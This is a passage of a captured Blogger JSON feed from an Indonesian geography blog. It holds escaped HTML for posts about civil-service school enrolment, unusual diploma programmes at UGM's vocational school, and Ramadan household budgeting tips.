formasi\u003C\/li\u003E\n\u003Cli\u003ESekolah Tinggi Meteorologi, Klimatologi, dan Geofisika (STMKG), Badan Meteorologi Klimatologi dan Geofisika (BMKG), sebanyak 250 formasi.\u003C\/li\u003E\n\u003Cli\u003EAda 11 Sekolah Tinggi, Politeknik, dan Akademi di bawah Kementerian Perhubungan, sebanyak 2.676 formasi.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.guntara.com\/2019\/03\/inilah-ketentuan-pendaftaran-sekolah.html\" target=\"_blank\"\u003EInformasi tentang Ketentuan Pendaftaran Sekolah Kedinasan bisa dilihat di sini\u003C\/a\u003E. Teknis pendaftaran dan informasi lebih lanjut silakan rajin memantau situs web \u003Ca href=\"http:\/\/sscasn.bkn.go.id\/\"\u003Esscasn.bkn.go.id\u003C\/a\u003E dan web resmi kementerian\/lembaga terkait masing-masing.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3650411143752727789\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2019\/02\/pemerintah-buka-pendaftaran-sekolah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3650411143752727789"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3650411143752727789"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2019\/02\/pemerintah-buka-pendaftaran-sekolah.html","title":"Pemerintah Buka Pendaftaran Sekolah Kedinasan Mulai 9-30 April 2019, Inilah 9.176 Formasi Tersedia"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoKhZvfs9QsV5eNNYICJMRndUiue4kfCE4KNCBDrgscWZw3VE2U-_AGAsF5hgNWjjfg5Kej0OdnTn1VFWpD9A1qNyFpYA2v3JVkJNvrddyKeEt-OwVNHRv1s971Poj13fOX_6NAhyeHd4\/s72-c\/Pemerintah+Buka+Pendaftaran+Sekolah+Kedinasan+Mulai+9-30+April+2019%252C+Inilah+9.176+Formasi+Tersedia+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7736438397985832354"},"published":{"$t":"2017-07-01T09:29:00.000+07:00"},"updated":{"$t":"2017-07-13T09:35:44.730+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"6 Prodi Unik di Sekolah Vokasi UGM Berprospek Kerja Menjanjikan (2)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.guntara.com\/2017\/07\/6-prodi-unik-di-sekolah-vokasi-ugm.html\" target=\"_blank\"\u003ELanjutan dari bagian 1:\u003C\/a\u003E\u003C\/b\u003E Universitas Gadjah Mada (UGM) Yogyakarta merupakan salah satu perguruan tinggi negeri favorit dan berkualitas di Indonesia. Tak pelak ini membuat persaingan masuk ke UGM begitu ketat dan keras. Tak sedikit pejuang calon mahasiswa yang gagal menjadi bagian dari Kampus Biru ini. Jalur SNMPTN sudah diumumkan hasil seleksinya beberapa minggu lalu, dilanjutkan jalur SBMPTN yang dilaksanakan bulan Mei ini, dan masih ada jalur Ujian Tulis bagi yang ingin masuk UGM.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV-Og8ULbYMAFkmBXQDfk_ZnTP-zbXQsss2hdAfVV3KOiqCnRLP4WufTuzFtBeGGHz-3R_eXswomNB2YefJk7T9lJmOsKnHikJZQDwSEznmuQPpOPDPpuG9yU8M_FvOgpv6Vy1gxYCkfs\/s1600\/vokasi-ugm+krjogja.com+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"6 Prodi Unik di Sekolah Vokasi UGM Berprospek Kerja Menjanjikan www.guntara.com\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV-Og8ULbYMAFkmBXQDfk_ZnTP-zbXQsss2hdAfVV3KOiqCnRLP4WufTuzFtBeGGHz-3R_eXswomNB2YefJk7T9lJmOsKnHikJZQDwSEznmuQPpOPDPpuG9yU8M_FvOgpv6Vy1gxYCkfs\/s400\/vokasi-ugm+krjogja.com+www.guntara.com_.jpg\" title=\"6 Prodi Unik di Sekolah Vokasi UGM Berprospek Kerja Menjanjikan www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E6 Prodi Unik di Sekolah Vokasi UGM Berprospek Menjanjikan (gambar: krjogja.com)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi yang merasa frustasi karena senantiasa gagal masuk jenjang sarjana di UGM, patut untuk mencoba di Sekolah Vokasi UGM yang menawarkan jenjang diploma dengan berbagai program studi (prodi). Pendaftaran jenjang diploma ini masih dibuka lama hingga awal Juli 2017 ini. Ada banyak pilihan prodi di Sekolah Vokasi UGM tetapi di sini akan diulas 6 prodi yang dianggap paling unik dan tentunya memiliki prospek kerja yang menjanjikan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMengapa 6 prodi ini dianggap unik? Karena lain daripada yang lain, bidang yang dipelajari langka, di perguruan tinggi lain belum tentu ada, dan nama prodinya pun jarang terdengar di telinga. Tentu imbasnya prodi-prodi ini akan relatif lebih rendah peminatnya daripada prodi umum lainnya (Teknik Mesin, Teknis Sipil, Akuntansi, Manajemen, dst) sehingga peluang untuk masuk pun akan jauh terbuka lebih lebar. Meskipun relatif sepi peminat tetapi jangan khawatir masalah prospek kerja justru menjanjikan dan banyak dibutuhkan di zaman sekarang. Berikut 6 prodi unik tersebut:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E3. D3 Agroindustri\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAgroindustri adalah industri berbasis pertanian, sektor ini merupakan tulang punggung perekonomian nasional dan sumber penghidupan sebagian besar rakyat Indonesia. Indonesia yang memiliki tanah subur dengan lahan pertanian sangat luas membutuhkan banyak tenaga ahli untuk mengelolanya, di sini prodi Agroindustri berperan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKompetensi kelulusan yang diharapkan dari prodi ini antara lain: (1) Mampu secara teknis dan operasional mengatasi permasalahan mutu dan produktivitas agroindustri; (2) Terampil dalam menjalankan proses agroindustri yang berwawasan lingkungan; (3) Kreatif dalam melakukan analisis sederhana dengan bantuan teknologi komputasi yang tersedia; (4) Kreatif dalam merekayasa produk agroindustri dalam rangka peningkatan nilai tambah. Fasilitas yang dimiliki prodi ini sangat lengkap untuk mendukung perkuliahan di dalam kelas maupun untuk kegiatan praktikum.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nProspek kerja prodi ini tentu di sektor industri pertanian yang sangat luas. Baik perusahan swasta maupun instansi pemerintah banyak yang bergerak di sektor pertanian ini. Bisa pula berwirausaha secara mandiri untuk menciptakan lapangan kerja terkait produk pertanian yang kreatif dan inovatif sehingga dapat memberdayakan banyak masyarakat sekitar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E2. D3 Pengelolaan Hutan\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHutan di Indonesia masih sangat luas tetapi setiap tahunnya ratusan hektar terbuka entah dijadikan perkebunan, pertanian, atau bangunan. Oleh karena itu, peran lulusan Pengelolaan Hutan masih sangat dibutuhkan di Indonesia ini. Terutama untuk menopang kinerja Kementerian Lingkungan Hidup dan Kehutanan serta konsultan-konsultan swasta terkait konservasi alam.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKompetensi kelulusan yang diharapkan dari prodi ini antara lain: (1) Kemampuan rehabilitasi hutan dan lahan;(2) Kemampuan manajemen hutan; (3) Kemampuan pengelolaan hasil hutan; (4) Ketrampilan survei, inventarisasi, dan pemetaan; (5) Komunikasi dan pemberdayaan masyarakat. Fasilitas yang tersedia meliputi Laboratotium, Kampus Lapangan Wanagama I Gunungkidul, Wanagama II di Ngawi, Wanagama II di Kebumen, dan Kebun Benih di Jember.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nProspek kerja ke depan untuk prodi ini meliputi: Teknisi Bina Hutan dan Rehabilitasi Lahan (Kementerian Kehutanan, Pemerintah Daerah, BUMN dan BUMS Kehutanan), Teknisi Perencanaan Kehutanan (Kementerian Kehutanan, BUMN dan BUMS Kehutanan), Pengendalian Ekosistem Hutan (Kementerian Kehutanan), Polisi Hutan (Kementerian Kehutanan, Pemerintah Daerah, BUMN dan BUMS Kehutanan), Wiraswasta\/Pengusaha, dan LSM dan konsultan di bidang kehutanan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E1. D3 Penginderaan Jauh dan Sistem Informasi Geografi\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNama yang sangat panjang untuk sebuah prodi dan mungkin hanya ada satu-satunya di Indonesia. Bidang geografi di UGM memiliki cakupan ilmu pengetahuan yang luas karena memadukan ilmu alam dengan ilmu sosial. Kompetensi kelulusan yang diharapkan dari prodi ini antara lain: (1) Mampu melakukan teknik-teknik perolehan, pengolahan, analisis, mengelola, dan diseminasi data spasial; (2) Mampu melakukan pemrosesan dan interpretasi citra penginderaan jauh untuk berbagai fenomena geosfer, serta memvisualisasikannya dalam bentuk peta; (3) Mampu memanfaatkan peta dan berbagai citra penginderaan jauh sebagai sarana analisis data spasial; (4) Mampu mengoperasikan berbagai perangkat lunak dan perangkat keras untuk pemetaan, pemrosesan citra dan sistem informasi geografis; dan (5) Mampu melakukan kegiatan survei dan pemetaan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFasilitas yang disediakan di prodi ini bisa dikatakan lengkap dan mewah. Peralatan pendukung untuk praktik sangat lengkap, mulai dari komputer dengan spesifikasi tinggi, laboratorium yang lengkap, laptop dan gadget spesifikasi tinggi, dan ada alat-alat survei pemetaan, seperti GPS Geodetik, Total Station, Theodolite, dst. Alat-alat survei pemetaan memang tergolong mewah seperti alat-alat kedokteran karena harganya mencapai ratusan juta rupiah dan itu semua disediakan lengkap di prodi ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nProspek kerja untuk prodi ini melimpah di berbagai bidang baik swasta maupun pemerintahan terlebih dengan cakupan ilmunya yang luas baik alam maupun sosial dipelajari. Ilmu penginderaan jauh terkait analisis menggunakan citra satelit dan foto udara sedang populer saat ini. Begitu pula ilmu sistem informasi geografi terkait analisis peta dan data spasial tidak kalah populer. Oleh karena itu, lulusan prodi ini banyak diserap dan dibutuhkan oleh berbagai instansi. Hampir seluruh Kabupaten\/Kota saat ini masih kekurangan tenaga terlatih\/terdidik dalam pemetaan dan pengelolaan data wilayah dalam menyongsong era otonomi daerah. Belum lagi di tingkat nasional melalui berbagai kementerian dan BUMN sangat membutuhkan tenaga tersebut.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7736438397985832354\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2017\/07\/6-prodi-unik-di-sekolah-vokasi-ugm_1.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7736438397985832354"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7736438397985832354"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2017\/07\/6-prodi-unik-di-sekolah-vokasi-ugm_1.html","title":"6 Prodi Unik di Sekolah Vokasi UGM Berprospek Kerja Menjanjikan (2)"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV-Og8ULbYMAFkmBXQDfk_ZnTP-zbXQsss2hdAfVV3KOiqCnRLP4WufTuzFtBeGGHz-3R_eXswomNB2YefJk7T9lJmOsKnHikJZQDwSEznmuQPpOPDPpuG9yU8M_FvOgpv6Vy1gxYCkfs\/s72-c\/vokasi-ugm+krjogja.com+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110041969013464805616_1769016214239&_=1769016214240
body_size: 16129
content:
// API callback
jQuery1110041969013464805616_1769016214239({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"803"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7546817272901203055"},"published":{"$t":"2026-01-19T09:44:00.003+07:00"},"updated":{"$t":"2026-01-19T09:49:37.238+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki kuartal pertama tahun 2026, tantangan ekonomi domestik yang fluktuatif menuntut masyarakat untuk lebih mawas diri dalam menyusun perencanaan anggaran menjelang bulan suci Ramadan. Secara historis, periode ini selalu dibarengi dengan fenomena \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+inflasi+musiman\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003E\u003Ci\u003Eseasonal inflation\u003C\/i\u003E atau inflasi musiman\u003C\/a\u003E yang dipicu oleh lonjakan permintaan domestik terhadap komoditas pangan pokok. Berdasarkan data Badan Pusat Statistik (BPS) pada tahun-tahun sebelumnya, kelompok pengeluaran bahan makanan seringkali menyumbang andil inflasi terbesar di kisaran 0,5% hingga 1,2% secara bulanan. Tanpa adanya strategi pengelolaan \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cash+flow+budgeting+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecash flow\u003C\/a\u003E\u003C\/i\u003E yang presisi, euforia menyambut bulan kemenangan dapat dengan cepat berubah menjadi beban finansial yang menekan struktur tabungan jangka panjang keluarga Anda.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s927\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" border=\"0\" data-original-height=\"494\" data-original-width=\"927\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/w640-h342\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" title=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPanduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis mendalam terhadap perilaku pasar menunjukkan bahwa kenaikan harga pangan menjelang Ramadan seringkali tidak hanya disebabkan oleh keterbatasan suplai, tetapi juga oleh ekspektasi produsen dan perilaku \u003Ci\u003Epanic buying\u003C\/i\u003E dari konsumen. Komoditas seperti beras, daging sapi, telur ayam, dan cabai merah biasanya mengalami eskalasi harga rata-rata 10 hingga 20 persen akibat rantai distribusi yang panjang dan tingginya permintaan untuk kebutuhan sahur maupun berbuka. Dalam konteks ekonomi makro, kondisi ini diperparah jika \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nilai+tukar+rupiah+hari+ini\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Enilai tukar rupiah\u003C\/a\u003E sedang mengalami tekanan, yang berimbas pada harga bahan pangan impor. Memahami pola ini sangat krusial bagi setiap rumah tangga agar dapat melakukan mitigasi melalui perencanaan belanja yang lebih saintifik dibandingkan sekadar mengikuti impulsivitas pasar.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi pertama yang aplikatif adalah dengan menerapkan metode \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inventory+management+for+food+waste+reduction\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EInventory Management\u003C\/a\u003E\u003C\/i\u003E sederhana pada dapur Anda. Sebelum memutuskan untuk berangkat ke pasar atau pusat perbelanjaan, lakukan audit terhadap stok bahan makanan yang masih tersedia untuk menghindari pembelian ganda. Setelah itu, susunlah \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ramadan+meal+plan+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EMeal Plan\u003C\/a\u003E\u003C\/i\u003E atau rencana menu makan untuk 30 hari ke depan secara mendetail. Dengan memiliki rencana menu yang pasti, Anda dapat memetakan kebutuhan bahan baku secara akurat, sehingga meminimalisir pembuangan makanan (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=reduce+food+waste+savings\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Efood waste\u003C\/a\u003E\u003C\/i\u003E) yang secara tidak langsung merupakan pemborosan finansial. Strategi ini terbukti secara empiris dapat menekan pengeluaran konsumsi hingga 15 persen karena belanja menjadi lebih terarah dan efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELangkah kedua adalah melakukan \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Belanja+Strategis+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EBelanja Strategis\u003C\/a\u003E\" atau \u003Ci\u003EBulking \u003C\/i\u003Euntuk barang-barang tahan lama (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dry+goods+examples\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Edry goods\u003C\/a\u003E\u003C\/i\u003E) setidaknya dua minggu sebelum Ramadan dimulai. Komoditas seperti minyak goreng, gula, tepung, dan bumbu dapur kering sebaiknya dibeli lebih awal sebelum kurva harga mencapai puncaknya di H-3 Ramadan. Selain mendapatkan harga yang lebih kompetitif, belanja lebih awal juga menghindarkan Anda dari kerumunan massa yang berpotensi memicu perilaku belanja impulsif akibat pengaruh psikologi keramaian. Pastikan Anda memanfaatkan \u003Ci\u003Eplatform\u003C\/i\u003E pembanding harga digital untuk mendapatkan penawaran terbaik di berbagai ritel, mengingat persaingan promo antar-supermarket biasanya sangat kompetitif di awal periode persiapan bulan suci ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain pengelolaan belanja fisik, aspek krusial yang sering terlupakan adalah manajemen dana darurat dan alokasi Tunjangan Hari Raya (THR). Banyak masyarakat melakukan kesalahan fatal dengan mencampurkan dana operasional harian dengan dana khusus Ramadan atau cadangan masa depan. Solusi aplikatifnya adalah dengan memisahkan rekening khusus untuk keperluan Ramadan dan Idul Fitri sejak dini. Gunakan prinsip alokasi 50-30-20, namun disesuaikan dengan prioritas ibadah, di mana 50 persen untuk kebutuhan pokok, 30 persen untuk kewajiban sosial seperti zakat dan sedekah, serta 20 persen tetap dialokasikan untuk tabungan atau investasi. Disiplin dalam pemisahan akun ini akan menjaga kesehatan neraca keuangan Anda pasca-Ramadan berakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam menghadapi tren digitalisasi ekonomi di tahun 2026, penggunaan aplikasi pembayaran digital dan \u003Ci\u003Ee-wallet\u003C\/i\u003E harus dilakukan dengan bijak. Meskipun menawarkan berbagai kemudahan berupa \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cashback+rewards+programs\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecashback\u003C\/a\u003E\u003C\/i\u003E atau diskon, fitur-fitur ini seringkali menjadi pisau bermata dua yang memicu perilaku konsumtif non-esensial melalui notifikasi promo yang agresif. Sebagai langkah cerdas, tentukan limit saldo mingguan pada dompet digital Anda dan matikan notifikasi aplikasi yang bersifat menggoda secara visual. Gunakan teknologi ini hanya sebagai alat efisiensi transaksi untuk mencatat setiap pengeluaran secara otomatis, sehingga Anda memiliki data yang valid untuk melakukan evaluasi pengeluaran mingguan selama bulan puasa tanpa ada kebocoran anggaran yang tidak terdeteksi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai penutup, efisiensi finansial di bulan Ramadan pada akhirnya adalah tentang pengendalian diri, yang secara filosofis sejalan dengan esensi ibadah puasa itu sendiri. Kesadaran untuk membedakan antara kebutuhan primer dengan keinginan gaya hidup, seperti tren buka puasa bersama yang berlebihan di kafe atau hotel, menjadi kunci utama stabilitas ekonomi rumah tangga. Dengan menerapkan strategi belanja berbasis data, melakukan audit stok mandiri, serta disiplin dalam pengalokasian dana, Anda tidak hanya berhasil menjaga saldo tabungan tetap aman, tetapi juga dapat menjalankan ibadah dengan lebih tenang dan fokus. Mari jadikan Ramadan 2026 sebagai momentum transformasi finansial yang lebih cerdas, mandiri, dan berkelanjutan bagi keluarga 